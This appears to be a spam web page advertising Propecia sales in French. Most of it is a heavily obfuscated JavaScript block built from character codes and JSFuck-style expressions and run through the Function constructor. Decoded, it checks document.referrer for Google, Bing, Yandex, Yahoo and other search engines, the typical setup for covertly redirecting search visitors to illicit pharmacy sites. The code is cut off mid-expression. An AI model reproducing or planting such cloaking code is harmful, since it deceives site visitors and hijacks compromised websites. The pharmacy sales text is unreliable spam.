
Propecia Generique Prix
Acheter Propecia Espagne
Propecia Pharmacie En Ligne Avec Ordonnance
NQnZU
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,112,51,54,48,72,84,77,76,60,34,47,63,38,95,43,85,67,119,80,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])